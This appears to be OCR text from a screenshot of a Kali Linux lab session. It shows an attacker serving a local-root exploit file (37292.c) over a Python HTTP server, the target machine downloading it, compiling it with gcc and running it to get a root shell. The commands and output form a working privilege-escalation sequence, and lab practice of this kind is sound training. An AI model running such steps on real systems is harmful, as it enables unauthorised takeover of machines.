 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
10.6.87.191
1:04
hyperlearning@kali: ~/Downloads
File Actions Edit View Help
zsh: corrupt history file /home/hyperlearning/.zsh_his
(hyperlearning㉿kali)-[~]
$ cd Downloads
(hyperlearning㉿kali)-[~/Downloads]
$ ls
37292.c
Master.Brain.ovpn
dirsearch-master
dirsearch-master.zip
linux-privilege-escalation-awsome-script-mas
(hyperlearning㉿kali)-[~/Downloads]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.
/) ...
10.10.98.43 - - [07/Apr/2024 01:02:29] "GET /37292.c H
TTP/1.1" 200 -
10.10.98.43 - - [07/Apr/2024 01:03:09] "GET /37292.c H
TTP/1.1" 200 -
10.10.98.43 - - [07/Apr/2024 01:03:38] "GET /37292.c H
TTP/1.1" 200 -
hyperlearning@kali: ~
File Actions Edit View Help
100%[===================================>] 5,119 --.-K/s in 0s
2024-04-06 14:33:39 (517 MB/s) - ‘37292.c’ saved [5119/5119]
$ ls
37292.c
$ gcc 37292.c -o exploit
$ ls
37292.c exploit
$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
#
KALI
Right Ctrl
Type here to search
Pr
84°F Mostly cloudy
1:04 AM
4/7/2024
2